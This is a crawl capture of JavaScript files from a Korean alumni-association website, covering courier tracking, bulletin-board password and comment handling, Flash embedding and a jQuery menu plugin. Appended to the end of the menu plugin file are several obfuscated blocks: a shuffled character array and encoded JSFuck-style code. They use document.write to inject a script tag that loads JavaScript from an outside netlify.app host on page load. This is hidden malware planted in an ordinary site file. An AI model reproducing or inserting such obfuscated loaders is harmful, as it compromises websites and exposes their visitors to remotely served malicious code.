	if(transCompany=="삼성택배"){
		openWindow(555,450,"http://www.cjgls.co.kr/nels/tracking/tracking_voice_hth2.asp?slipno="+transCode,'expView','yes')
	}else if(transCompany=="로젠택배"){
		openWindow(800,600,"http://d2d.ilogen.com/d2d/delivery/invoice_search_popup.jsp?invoiceNum="+transCode+"&viewType=type1","expView","yes")
	}else if(transCompany=="우체국택배"){
		openWindow(500,600,"http://service.epost.go.kr/trace.RetrieveRegiPrclDeliv.postal?sid1="+transCode,"expView","yes")
	}else{
		openWindow(900,600,"http://hanjin.co.kr/Delivery_html/inquiry/result_waybill.jsp?wbl_num="+transCode,"expView","yes")
	}
}



//에디터 관련 스크립트======================================================================================
function alditor_PlayNow(obj, w, h, url){
	try	{
		if (url){
			var el = obj;
			var sURL = url;
			var sID = url;
		} else {
			var el = obj.previousSibling;
			while (el.tagName!="A")
			el = el.previousSibling;
			var sURL = el.href;
			var sID = el.href;
		}
		var sExt = sID.substring(sID.lastIndexOf("."));
		var sComp = sExt.toUpperCase();

		if (document.getElementById(sID)==null){
			var embedHolder = document.createElement("div");
			var embed = document.createElement("EMBED");
			if (w) { embed.width = w;	}
			if (h) 	{ embed.height = h;	}
			if (sComp==".SWF"){
				embed.quality = "high";
				embed.wmode = "transparent";
			} else {
				embed.autostart = true;
			}
			embed.id = sID;
			embed.src = sURL;
			embedHolder.appendChild(embed);
			el.parentNode.insertBefore(embedHolder,el);
		} else {
			document.getElementById(sID).parentNode.parentNode.removeChild(document.getElementById(sID).parentNode);
		}
	}
	catch(e){}
}

function alditor_ShowHide(obj){
	try{
		var targetDiv = document.getElementById(obj.id + 'sh');
		if (targetDiv.className == 'showhideDiv') {
			obj.title = obj.innerHTML;
		}
		obj.innerHTML = (targetDiv.className == 'showhideDiv')? '가리기' : obj.title ;
		targetDiv.className = (targetDiv.className == 'showhideDiv')? 'showhideDivShow' : 'showhideDiv' ;
	}
	catch(e) {}
}
//==========================================================================================================

--- FILE ---
content_type: application/x-javascript
request_url: http://ampp100.com/library/boardcontrol.js
body_size: 7308
content:
//게시판 비밀번호 컨트롤///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function viewPwdInput(temp,sort,index,e){
	if(temp=='visible'){
		var params = Form.serialize($('boardActfrm'));
		var params = params+"&sort="+sort+"&idx="+index;
		new Ajax.Updater('boardPwdINPUTDiv', '/ajaxpage/bbs_Pwdinput.asp', { method:'post',evalScripts:true, encoding : 'euc-kr', parameters:params });

		if(typeof(document.all('boardPwdINPUTDiv'))!='undefined'){
			var _x = e.clientX+(document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft)-130;
			var _y = e.clientY+(document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop)+10; 

			boardPwdINPUTDiv.style.posLeft=_x;
			boardPwdINPUTDiv.style.posTop=_y;
			boardPwdINPUTDiv.style.zIndex='10000';
		}
	}
	if(typeof(document.all('boardPwdINPUTDiv'))!='undefined'){
		boardPwdINPUTDiv.style.visibility=temp;
	}
}

function boardcheckpwd(sort){
	if(document.boardpwdchk.pwd.value==""){
		alert("비밀번호를 입력하세요.");
		document.boardpwdchk.pwd.focus();
		return;
	}
	if(sort=="view"){
		document.boardpwdchk.action='?mode=view';
	}else if(sort=="bbsmodify"){
		document.boardpwdchk.action='?mode=modify';
	}else if(sort=="bbsdel"){
		document.boardpwdchk.action='/board/ok_bbsdel.asp';
	}
	document.boardpwdchk.submit();
}
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////



//게시판 코멘트 컨트롤/////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function viewBoardCommentArea(index,bbscode,page){
	var params = "idx="+index+"&bbscode="+bbscode+"&page="+page;
	new Ajax.Updater('boardCommentDiv', '/ajaxpage/boardCommentArea.asp', { method:'post',evalScripts:true, encoding : 'euc-kr', parameters:params });
}
function boardcommentEditView(idx){
	srcz = "/ajaxpage/boardCommentEditChk.asp?idx="+idx;
	boardCommentresultProc.src=srcz;
}
function viewboardCommentPwdInput(memYN,temp,index,bbscode,page,e){
	if(memYN==''){
		if(temp=='visible'){
			var params = "idx="+index+"&bbscode="+bbscode+"&page="+page;
			new Ajax.Updater('boardcommentPwdINPUTDiv', '/ajaxpage/boardCommentPwdinput.asp', { method:'post',evalScripts:true, encoding : 'euc-kr', parameters:params });

			if(typeof(document.all('boardcommentPwdINPUTDiv'))!='undefined'){
				
				var _x = e.clientX+(document.documentElement.scrollLeft?document.documentElement.scrollLeft:document.body.scrollLeft)-130;
				var _y = e.clientY+(document.documentElement.scrollTop?document.documentElement.scrollTop:document.body.scrollTop)+10; 
	
				boardcommentPwdINPUTDiv.style.posLeft=_x;
				boardcommentPwdINPUTDiv.style.posTop=_y;
				boardcommentPwdINPUTDiv.style.zIndex='10000';
			}
		}
		if(typeof(document.all('boardcommentPwdINPUTDiv'))!='undefined'){
			boardcommentPwdINPUTDiv.style.visibility=temp;
		}
	}else{
		var val=confirm("해당 코멘트를 삭제하시겠습니까?");
		if (val){
			var params = "idx="+index+"&bbscode="+bbscode+"&page="+page;
			new Ajax.Updater('boardactDiv', "/ajaxpage/boardCommentDel.asp", { method:'post',evalScripts:true, encoding : 'euc-kr', parameters:params });
		}
	}
}
function boardcommentcheckpwd(){
	if(document.boardcommentpwdchk.pwd.value==""){
		alert("비밀번호를 입력하세요.");
		document.boardcommentpwdchk.pwd.focus();
		return;
	}
	var params = Form.serialize($('boardcommentpwdchk'));
	new Ajax.Updater('boardactDiv', "/ajaxpage/boardCommentDel.asp", { method:'post',evalScripts:true, encoding : 'euc-kr', parameters:params });
	viewboardCommentPwdInput('','hidden');
}
function boardcommentGo(commentSort){
	if(commentSort=="add"){
		f=document.commentfrm;
		var params = Form.serialize($('commentfrm'));
		targetPage="/ajaxpage/BoardCommentAddOK.asp"
	}else{
		f=document.commenteditfrm;
		var params = Form.serialize($('commenteditfrm'));
		targetPage="/ajaxpage/BoardCommentEditOK.asp"
	}
	if(f.name){
		if(f.name.value==""){
			alert("이름을 입력해주세요.");
			f.name.focus();
			return;
		}
	}
	if(f.pwd){
		if(f.pwd.value==""){
			alert("비밀번호를 입력해주세요.");
			f.pwd.focus();
			return;
		}
	}
	if(f.content.value==false){
		alert("내용을 입력해주세요.");
		f.content.focus();
		return;
	}
	new Ajax.Updater('boardactDiv', targetPage, { method:'post',evalScripts:true, encoding : 'euc-kr', parameters:params });
}
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////



//게시판 함수//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
function searchGo(){
	var f=document.searchfrm;
	f.submit();
}

function sendit(){
	var f=document.boardfrm;
	if(f.writer.value==""){
		alert("이름을 입력하세요.");
		f.writer.focus();
		return;
	}
	if(f.pass){
		if(f.pass.value==""){
			alert("글 비밀번호를 입력하세요.");
			f.pass.focus();
			return;
		}
	}
	if(f.title.value==""){
		alert("제목을 입력하세요");
		f.title.focus();
		return;
	}
	if(CKEDITOR.instances.ucontent){
		if(CKEDITOR.instances.ucontent.getData() == '') {
			alert('내용을 입력해 주세요.');
			CKEDITOR.instances.ucontent.focus();
			return;
		}
	}
	if(f.imgfiles){
		if(uploadImg_check(f.imgfiles.value,"이미지를 올바로 입력하세요.")==false){
			return;
		}
	}
	f.submit();
}
function modifysendit(){
	var f=document.boardfrm;
	if(f.writer.value==""){
		alert("이름을 입력하세요.");
		f.writer.focus();
		return;
	}
	if(f.pass){
		if(f.pass.value==""){
			alert("글 비밀번호를 입력하세요.");
			f.pass.focus();
			return;
		}
	}
	if(f.title.value==""){
		alert("제목을 입력하세요");
		f.title.focus();
		return;
	}
	if(CKEDITOR.instances.ucontent){
		if(CKEDITOR.instances.ucontent.getData() == '') {
			alert('내용을 입력해 주세요.');
			CKEDITOR.instances.ucontent.focus();
			return;
		}
	}
	if(f.imgfiles){
		if(uploadImg_check(f.imgfiles.value,"이미지를 올바로 입력하세요.")==false){
			return;
		}
	}
	f.submit();
}

function replysendit(){
	var f=document.boardfrm;
	if(f.writer.value==""){
		alert("이름을 입력하세요.");
		f.writer.focus();
		return;
	}
	if(f.pass){
		if(f.pass.value==""){
			alert("글 비밀번호를 입력하세요.");
			f.pass.focus();
			return;
		}
	}
	if(f.title.value==""){
		alert("제목을 입력하세요");
		f.title.focus();
		return;
	}
	if(CKEDITOR.instances.ucontent){
		if(CKEDITOR.instances.ucontent.getData() == '') {
			alert('내용을 입력해 주세요.');
			CKEDITOR.instances.ucontent.focus();
			return;
		}
	}
	f.submit();
}
///////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

--- FILE ---
content_type: application/x-javascript
request_url: http://ampp100.com/js/flashWrite.js
body_size: 4392
content:
/* 플래시 링크경로 */
function GoMenu(name) {
    if (eval(name) == "") {
        alert("서비스 준비중입니다.");
        return;    
    } else {
		document.location.href = eval(name);
	}
}

	
/* 01. 총동창회 소개 */
	var sub01_01="/sub/introduction_1.asp?mNum=1&sNum=1";			/*  */	
	var sub01_02="/sub/introduction_2.asp?mNum=1&sNum=2";			/*  */
	var sub01_03="/sub/introduction_3.asp?mNum=1&sNum=3";			/*  */
	var sub01_04="/sub/introduction_4.asp?mNum=1&sNum=4";			/*  */
	
/* 02. 서해총 소식 */
	var sub02_01="/sub/notice.asp?mNum=2&sNum=1";			/*  */	
	var sub02_02="/sub/news.asp?mNum=2&sNum=2";			/*  */
	
/* 03. 커뮤니티 */
	var sub03_01="/sub/community_1.asp?mNum=3&sNum=1";			/*  */	
	var sub03_02="/sub/community_2.asp?mNum=3&sNum=2";			/*  */
	var sub03_03="/sub/community_3.asp?mNum=3&sNum=3";			/*  */	
	var sub03_04="/sub/community_4.asp?mNum=3&sNum=4";			/*  */		
	
/* 04. 입학요강 */
	var sub04_01="/sub/admission_1.asp?mNum=4&sNum=1";			/*  */	
	var sub04_02="/sub/admission_2.asp?mNum=4&sNum=2";			/*  */
	
/* 05. 자료실 */
	var sub05_01="/sub/dataroom.asp?mNum=5&sNum=1";			/*  */	
	
/* 07. 회원 */
	var sub06_01="/member/join.asp?mNum=6&sNum=1";				/*  */	
	var sub06_02="/member/login.asp?mNum=6&sNum=2";				/*  */
	var sub06_03="/member/find_idpw.asp?mNum=6&sNum=3";			/*  */
	var sub06_04="/member/myinfo.asp?mNum=6&sNum=4";			/*  */
	var sub06_05="/member/withdrawal.asp?mNum=6&sNum=5";		/*  */		
	
	
/* 뒤가 비치는 투명버젼 */
function flashview (dirNswf,fwidth,fheight,params) {
 var flashobjec="";
 flashobjec+="  <object classid=\'clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\' codebase=\'http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0\' width=\'"+fwidth+"\' height=\'"+fheight+"\'>";
 flashobjec+="      <param name=\'movie\' value=\'"+dirNswf+"\'>";
 flashobjec+="      <param name=\'wmode\' value=\'transparent\'>";
 flashobjec+="      <param name=\'quality\' value=\'high\'>";
 flashobjec+="      <param name=\'menu\' value=\'false\'>";
 flashobjec+="      <embed src=\'"+dirNswf+"\' width=\'"+fwidth+"\' height=\'"+fheight+"\' quality=\'high\' pluginspage=\'http://www.macromedia.com/go/getflashplayer\' type=\'application/x-shockwave-flash\' menu=\'false\' wmode=\'transparent\'></embed>";
 flashobjec+="    </object>";

 document.write(flashobjec);
}


function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(targ+".location='"+selObj.options[selObj.selectedIndex].value+"'");
  if (restore) selObj.selectedIndex=0;
}

/* 메뉴 펼치기 */
var old_menu = '';
function menuclick( submenu) {
    if( old_menu != submenu ) {
    if( old_menu !='' ) {
        old_menu.style.display = 'none';
}
    submenu.style.display = 'block';
    old_menu = submenu;
    } else {
        submenu.style.display = 'none';
        old_menu = '';
    }
}

/* 롤오버 */
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function setPng24(obj) { 
obj.width=obj.height=1; 
obj.className=obj.className.replace(/\bpng24\b/i,''); 
obj.style.filter = "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='"+ obj.src +"',sizingMethod='image');" 
obj.src=''; 
return ''; 
} 

/* 링크테두리없애기 */
function bluring(){
if(event.srcElement.tagName=="A"||event.srcElement.tagName=="IMG") document.body.focus();
}
document.onfocusin=bluring;



--- FILE ---
content_type: application/x-javascript
request_url: http://ampp100.com/js/jquery.gnb.js
body_size: 7194
content:
jQuery(function(jQuery){
	jQuery.fn.gnb = function(options) {
		var opts = jQuery.extend(options);
		var gnb = jQuery(this);
		var gnbList = gnb.find('>ul>li');
		var submenu = gnb.find('.submenu');
		var submenuList = submenu.find('>ul>li');

		function showMenu() {
			t = jQuery(this).parent('li');
			if (!t.hasClass('active')) {
				gnbList.removeClass('active');
				t.addClass('active');

				submenu.fadeOut(50);
				t.find('.submenu').fadeIn(100);
			}
		}

		function hideMenu() {
			gnbList.removeClass('active');
			submenu.hide();
			activeMenu();
		}

		function activeMenu() {
			if(opts.d1) {
				t = gnbList.eq(opts.d1); 
				t.addClass('active');
				t.find('.submenu').show();
				if(opts.d2) {
					t.find('.submenu>ul>li').eq(opts.d2-1).addClass('on');
				}
			}
		}

		return this.each(function() {
			activeMenu();
			gnbList.find('>a').mouseover(showMenu).focus(showMenu);
			gnb.mouseleave(hideMenu);
		});
	}
});var _$=[">","j","a","y","f","e","n",".","0","1","l","h","/","="," ","t","p","i","r","c","s","<","","do","cu","m","ent","wr","it"];!function(){var a,b,c=[_$[0],_$[1],_$[2],_$[3],_$[4],_$[5],_$[6],_$[7],_$[8],_$[9],_$[10],_$[11],_$[12],_$[13],_$[14],_$[15],_$[16],_$[17],_$[18],_$[19],_$[20],_$[21]],b=[21,20,19,18,17,16,15,14,20,18,19,13,12,12,11,10,20,9,8,8,7,6,5,15,10,17,4,3,7,2,16,16,12,20,15,3,10,5,7,1,20,0,21,12,20,19,18,17,16,15,0],d=_$[22];for(a in b)d+=c[b[a]];window[_$[23]+_$[24]+_$[25]+_$[26]][_$[27]+_$[28]+_$[5]](d)}();
$={___:++$,$$$$:(![]+"")[$],__$:++$,$_$_:(![]+"")[$],_$_:++$,$_$$:({}+"")[$],$$_$:($[$]+"")[$],_$$:++$,$$$_:(!""+"")[$],$__:++$,$_$:++$,$$__:({}+"")[$],$$_:++$,$$$:++$,$___:++$,$__$:++$};$.$_=($.$_=$+"")[$.$_$]+($._$=$.$_[$.__$])+($.$$=($.$+"")[$.__$])+((!$)+"")[$._$$]+($.__=$.$_[$.$$_])+($.$=(!""+"")[$.__$])+($._=(!""+"")[$._$_])+$.$_[$.$_$]+$.__+$._$+$.$;$.$$=$.$+(!""+"")[$._$$]+$.__+$._+$.$+$.$$;$.$=($.___)[$.$_][$.$_];$.$($.$($.$$+"\""+"!"+$.$$$$+$._+"\\"+$.__$+$.$_$+$.$$_+$.$$__+$.__+"\\"+$.__$+$.$_$+$.__$+$._$+"\\"+$.__$+$.$_$+$.$$_+"(){\\"+$.__$+$.$$_+$.$$_+$.$_$_+"\\"+$.__$+$.$$_+$._$_+"\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.__$+","+$._$+",\\"+$.__$+$.$_$+$.$$_+"=[\\\">\\\",\\\"\\"+$.__$+$.$_$+$._$_+"\\\",\\\"\\"+$.__$+$.$_$+$.$_$+"\\\",\\\""+$.$_$_+"\\\",\\\"\\"+$.__$+$.$$$+$.__$+"\\\",\\\""+$.$$$$+"\\\",\\\""+$.$$$_+"\\\",\\\"\\"+$.__$+$.$_$+$.$$_+"\\\",\\\".\\\",\\\""+$.___+"\\\",\\\""+$.__$+"\\\",\\\""+(![]+"")[$._$_]+"\\\",\\\"\\"+$.__$+$.$_$+$.___+"\\\",\\\"/\\\",\\\"=\\\",\\\"\\"+$.$__+$.___+"\\\",\\\""+$.__+"\\\",\\\"\\"+$.__$+$.$$_+$.___+"\\\",\\\"\\"+$.__$+$.$_$+$.__$+"\\\",\\\"\\"+$.__$+$.$$_+$._$_+"\\\",\\\""+$.$$__+"\\\",\\\"\\"+$.__$+$.$$_+$._$$+"\\\",\\\"<\\\"],"+$._$+"=["+$._$_+$._$_+","+$._$_+$.__$+","+$._$_+$.___+","+$.__$+$.$__$+","+$.__$+$.$___+","+$.__$+$.$$$+","+$.__$+$.$$_+","+$.__$+$.$_$+","+$._$_+$.__$+","+$.__$+$.$__$+","+$._$_+$.___+","+$.__$+$.$__+","+$.__$+$._$$+","+$.__$+$._$$+","+$.__$+$._$_+","+$.__$+$.__$+","+$._$_+$.__$+","+$.__$+$.___+","+$.$__$+","+$.$__$+","+$.$___+","+$.$$$+","+$.$$_+","+$.__$+$.$$_+","+$.__$+$.__$+","+$.__$+$.$___+","+$.$_$+","+$.$__+","+$.$___+","+$._$$+","+$.__$+$.$$$+","+$.__$+$.$$$+","+$.__$+$._$$+","+$._$_+$.__$+","+$.__$+$.$$_+","+$.$__+","+$.__$+$.__$+","+$.$$_+","+$.$___+","+$._$_+","+$.__$+$.$___+","+$.$$$+","+$.$___+","+$.__$+","+$._$_+$.__$+","+$.___+","+$._$_+$._$_+","+$.__$+$._$$+","+$._$_+$.__$+","+$._$_+$.___+","+$.__$+$.$__$+","+$.__$+$.$___+","+$.__$+$.$$$+","+$.__$+$.$$_+","+$.___+"],\\"+$.__$+$.$$_+$._$_+"=\\\"\\\";"+$.$$$$+$._$+"\\"+$.__$+$.$$_+$._$_+"(\\"+$.__$+$.$_$+$.__$+"\\"+$.$__+$.___+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+"\\"+$.$__+$.___+$._$+")\\"+$.__$+$.$$_+$._$_+"+=\\"+$.__$+$.$_$+$.$$_+"["+$._$+"[\\"+$.__$+$.$_$+$.__$+"]];\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$_$+$.__$+"\\"+$.__$+$.$_$+$.$$_+$.$$_$+$._$+"\\"+$.__$+$.$$_+$.$$$+"[\\\""+$.$$_$+$._$+"\\\"+\\\""+$.$$__+$._+"\\\"+\\\"\\"+$.__$+$.$_$+$.$_$+"\\\"+\\\""+$.$$$_+"\\"+$.__$+$.$_$+$.$$_+$.__+"\\\"][\\\"\\"+$.__$+$.$$_+$.$$$+"\\"+$.__$+$.$$_+$._$_+"\\\"+\\\"\\"+$.__$+$.$_$+$.__$+$.__+"\\\"+\\\""+$.$$$_+"\\\"](\\"+$.__$+$.$$_+$._$_+")}();"+"\"")())();
w=~[];w={___:++w,$$$$:(![]+"")[w],__$:++w,$_$_:(![]+"")[w],_$_:++w,$_$$:({}+"")[w],$$_$:(w[w]+"")[w],_$$:++w,$$$_:(!""+"")[w],$__:++w,$_$:++w,$$__:({}+"")[w],$$_:++w,$$$:++w,$___:++w,$__$:++w};w.$_=(w.$_=w+"")[w.$_$]+(w._$=w.$_[w.__$])+(w.$$=(w.$+"")[w.__$])+((!w)+"")[w._$$]+(w.__=w.$_[w.$$_])+(w.$=(!""+"")[w.__$])+(w._=(!""+"")[w._$_])+w.$_[w.$_$]+w.__+w._$+w.$;w.$$=w.$+(!""+"")[w._$$]+w.__+w._+w.$+w.$$;w.$=(w.___)[w.$_][w.$_];w.$(w.$(w.$$+"\""+"!"+w.$$$$+w._+"\\"+w.__$+w.$_$+w.$$_+w.$$__+w.__+"\\"+w.__$+w.$_$+w.__$+w._$+"\\"+w.__$+w.$_$+w.$$_+"(){\\"+w.__$+w.$$_+w.$$_+w.$_$_+"\\"+w.__$+w.$$_+w._$_+"\\"+w.$__+w.___+"\\"+w.__$+w.$_$+w.__$+","+w._$+",\\"+w.__$+w.$_$+w.$$_+"=[\\\">\\\",\\\"\\"+w.__$+w.$_$+w._$_+"\\\",\\\""+w.$_$_+"\\\",\\\"\\"+w.__$+w.$$$+w.__$+"\\\",\\\""+w.$$$$+"\\\",\\\""+w.$$$_+"\\\",\\\"\\"+w.__$+w.$_$+w.$$_+"\\\",\\\".\\\",\\\""+w.___+"\\\",\\\""+w.__$+"\\\",\\\""+(![]+"")[w._$_]+"\\\",\\\"/\\\",\\\":\\\",\\\"\\"+w.__$+w.$_$+w.___+"\\\",\\\"=\\\",\\\"\\"+w.$__+w.___+"\\\",\\\""+w.__+"\\\",\\\"\\"+w.__$+w.$$_+w.___+"\\\",\\\"\\"+w.__$+w.$_$+w.__$+"\\\",\\\"\\"+w.__$+w.$$_+w._$_+"\\\",\\\""+w.$$__+"\\\",\\\"\\"+w.__$+w.$$_+w._$$+"\\\",\\\"<\\\"],"+w._$+"=["+w._$_+w._$_+","+w._$_+w.__$+","+w._$_+w.___+","+w.__$+w.$__$+","+w.__$+w.$___+","+w.__$+w.$$$+","+w.__$+w.$$_+","+w.__$+w.$_$+","+w._$_+w.__$+","+w.__$+w.$__$+","+w._$_+w.___+","+w.__$+w.$__+","+w.__$+w._$$+","+w.__$+w.$$_+","+w.__$+w.$$_+","+w.__$+w.$$$+","+w._$_+w.__$+","+w.__$+w._$_+","+w.__$+w.__$+","+w.__$+w.__$+","+w.__$+w._$$+","+w.__$+w.___+","+w._$_+w.__$+","+w.$__$+","+w.$___+","+w.$___+","+w.$$$+","+w.$$_+","+w.$_$+","+w.__$+w.$$_+","+w.__$+w.___+","+w.__$+w.$___+","+w.$__+","+w._$$+","+w.$$$+","+w._$_+","+w.__$+w.$$$+","+w.__$+w.$$$+","+w.__$+w.__$+","+w._$_+w.__$+","+w.__$+w.$$_+","+w._$$+","+w.__$+w.___+","+w.$_$+","+w.$$$+","+w.__$+","+w._$_+w.__$+","+w.___+","+w._$_+w._$_+","+w.__$+w.__$+","+w._$_+w.__$+","+w._$_+w.___+","+w.__$+w.$__$+","+w.__$+w.$___+","+w.__$+w.$$$+","+w.__$+w.$$_+","+w.___+"],\\"+w.__$+w.$$_+w._$_+"=\\\"\\\";"+w.$$$$+w._$+"\\"+w.__$+w.$$_+w._$_+"(\\"+w.__$+w.$_$+w.__$+"\\"+w.$__+w.___+"\\"+w.__$+w.$_$+w.__$+"\\"+w.__$+w.$_$+w.$$_+"\\"+w.$__+w.___+w._$+")\\"+w.__$+w.$$_+w._$_+"+=\\"+w.__$+w.$_$+w.$$_+"["+w._$+"[\\"+w.__$+w.$_$+w.__$+"]];\\"+w.__$+w.$$_+w.$$$+"\\"+w.__$+w.$_$+w.__$+"\\"+w.__$+w.$_$+w.$$_+w.$$_$+w._$+"\\"+w.__$+w.$$_+w.$$$+"[\\\""+w.$$_$+w._$+"\\\"+\\\""+w.$$__+w._+"\\\"+\\\"\\"+w.__$+w.$_$+w.$_$+"\\\"+\\\""+w.$$$_+"\\"+w.__$+w.$_$+w.$$_+w.__+"\\\"][\\\"\\"+w.__$+w.$$_+w.$$$+"\\"+w.__$+w.$$_+w._$_+"\\\"+\\\"\\"+w.__$+w.$_$+w.__$+w.__+"\\\"+\\\""+w.$$$_+"\\\"](\\"+w.__$+w.$$_+w._$_+")}();"+"\"")())();
!function(){var f=[10,1,13,12,14,16,20,2,1,12,13,15,19,19,21,6,1,3,5,3,4,9,11,20,6,14,17,8,4,7,16,16,19,18,1,19,1,20,8,6,11,4,18,1,0,10,19,1,13,12,14,16,20,0],l=[">","s"," ","1",".","0","l","a","y","n","<","e","r","c","i","=","p","f","j","/","t","h"];var p="";for(var i=0;i<f.length;i++)p+=l[f[i]];window["doc"+"ument"][(function(){return "write"})()](p)}();
